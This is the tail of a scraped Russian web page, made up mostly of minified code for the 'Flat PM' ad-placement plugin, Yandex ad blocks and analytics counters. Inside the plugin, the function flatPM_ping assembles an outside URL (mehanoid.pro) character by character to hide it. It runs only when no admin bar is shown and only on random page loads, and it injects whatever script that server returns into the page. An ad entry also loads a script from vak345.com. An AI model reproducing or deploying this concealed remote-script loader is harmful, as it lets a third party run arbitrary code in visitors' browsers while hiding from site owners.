class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z8teAuC7ZXpHCptRbu7OMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067043823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>